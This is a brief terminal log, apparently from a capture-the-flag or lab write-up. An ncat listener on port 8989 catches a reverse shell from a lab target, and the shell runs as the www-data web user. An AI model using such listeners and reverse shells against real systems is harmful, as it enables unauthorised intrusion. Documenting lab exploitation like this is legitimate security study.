 with racterub@Racterubs-MacBook-Pro ~/tmp/blog ✔
ncat -kvlp 8989
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8989
Ncat: Listening on 0.0.0.0:8989
Ncat: Connection from 10.10.246.103.
Ncat: Connection from 10.10.246.103:58110.
Linux 5e7b1b498d2a 4.15.0-96-generic #97-Ubuntu SMP Wed Apr 1 03:25:46 UTC 2020 x86_64 GN
U/Linux
 12:18:49 up 38 min,  0 users,  load average: 0.00, 0.01, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$